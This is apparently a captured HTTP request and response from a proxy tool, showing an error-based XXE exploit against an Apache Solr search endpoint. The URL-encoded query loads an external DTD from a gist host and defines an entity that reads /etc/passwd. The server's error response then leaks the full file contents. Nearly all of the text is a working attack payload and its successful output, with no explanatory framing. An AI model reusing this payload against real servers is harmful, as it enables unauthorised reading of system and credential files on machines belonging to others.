 Request
Pretty Raw Hex
\n
1 GET /solr/demo/select?wt=xml&defType=xmlparser&q=
%3C%3Fxml%20version%3D%221%2E0%22%20%3F%3E%0A%3C%21DOCTYPE%20message%20%5B%0A%20%20%20%20%3C%21ENTITY%20%25%20local%5Fdtd%20SYSTEM%20%22https%3A%2F%2Fgist%2Egithubusercontent%2Ecom%2Fp
hith0n%2F188f03ac0f3c5d899895268f05fd0a51%2Fraw%2F7b481b122622d77c49c619fa047a52051f9652d8%2Finclude%2Edtd%22%3E%0A%0A%20%20%20%20%3C%21ENTITY%20%25%20test%20%27aaa%29%3E%0A%20%20%20%2
0%20%20%20%20%3C%21ENTITY%20%26%23x25%3B%20file%20SYSTEM%20%22file%3A%2F%2F%2Fetc%2Fpasswd%22%3E%0A%20%20%20%20%20%20%20%20%3C%21ENTITY%20%26%23x25%3B%20eval%20%22%3C%21ENTITY%20%26%23
x26%3B%23x25%3B%20error%20SYSTEM%20%26%23x27%3Bfile%3A%2F%2F%2Fnonexistent%2F%26%23x25%3Bfile%3B%26%23x27%3B%3E%22%3E%0A%20%20%20%20%20%20%20%20%26%23x25%3Beval%3B%0A%20%20%20%20%20%20
%20%20%26%23x25%3Berror%3B%0A%20%20%20%20%20%20%20%20%3C%21ELEMENT%20aa%20%28bb%27%3E%0A%0A%20%20%20%20%25local%5Fdtd%3B%0A%5D%3E%0A%3Cmessage%3Eany%20text%3C%2Fmessage%3E HTTP/1.1
2 Host: localhost.lan:8983
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
Response
Pretty Raw Hex Render
\n
19 &lt;!ENTITY % local_dtd SYSTEM
"https://gist.githubusercontent.com/phith0n/188f03ac0f3c5d899895268f05fd0a51/raw/7b481b122622d77c49c619fa047a52051f
9652d8/include.dtd"&gt;
20
21 &lt;!ENTITY % test 'aaa)&gt;
22 &lt;!ENTITY &amp;#x25; file SYSTEM "file:///etc/passwd"&gt;
23 &lt;!ENTITY &amp;#x25; eval "&lt;!ENTITY &amp;#x26;#x25; error SYSTEM
&amp;#x27;file:///nonexistent/&amp;#x25;file;&amp;#x27;&gt;"&gt;
24 &amp;#x25;eval;
25 &amp;#x25;error;
26 &lt;!ELEMENT aa (bb'&gt;
27
28 %local_dtd;
29 ]&gt;
30 &lt;message&gt;any text&lt;/message&gt;
</str>
31 <str name="defType">
xmlparser
</str>
32 <str name="wt">
xml
</str>
33 </lst>
34 </lst>
35 <lst name="error">
36 <lst name="metadata">
37 <str name="error-class">
org.apache.solr.common.SolrException
</str>
38 <str name="root-error-class">
org.apache.solr.search.SyntaxError
</str>
39 </lst>
40 <str name="msg">
org.apache.solr.search.SyntaxError: Error parsing XML stream:java.io.FileNotFoundException:
/nonexistent/root:x:0:0:root:/root:/bin/bash
41 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
42 bin:x:2:2:bin:/bin:/usr/sbin/nologin
43 sys:x:3:3:sys:/dev:/usr/sbin/nologin
44 sync:x:4:65534:sync:/bin:/bin/sync
45 games:x:5:60:games:/usr/games:/usr/sbin/nologin
46 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
47 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
48 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
49 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
50 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
51 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
52 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
53 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
54 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
55 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
56 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
57 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
58 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin (No such file or directory) in
{q=&lt;?xml+version%3D"1.0"+?&gt;%0a&lt;!DOCTYPE+message+[%0a++++&lt;!ENTITY+%25+local_dtd+SYSTEM+"https://gist.githu
busercontent.com/phith0n/188f03ac0f3c5d899895268f05fd0a51/raw/7b481b122622d77c49c619fa047a52051f9652d8/include.dtd"&g
t;%0a%0a++++&lt;!ENTITY+%25+test+'aaa)&gt;%0a++++++++&lt;!ENTITY+%26#x25;+file+SYSTEM+"file:///etc/passwd"&gt;%0a++++
++++&lt;!ENTITY+%26#x25;+eval+"&lt;!ENTITY+%26#x26;#x25;+error+SYSTEM+%26#x27;file:///nonexistent/%26#x25;file;%26#x2
7;&gt;"&gt;%0a++++++++%26#x25;eval;%0a++++++++%26#x25;error;%0a++++++++&lt;!ELEMENT+aa+(bb'&gt;%0a%0a++++%25local_dtd
;%0a]&gt;%0a&lt;message&gt;any+text&lt;/message&gt;&amp;defType=xmlparser&amp;df=text&amp;rows=10&amp;wt=xml&amp;echo
Params=explicit}
</str>
59 <int name="code">
400
</int>
60 </lst>
61 </response>
62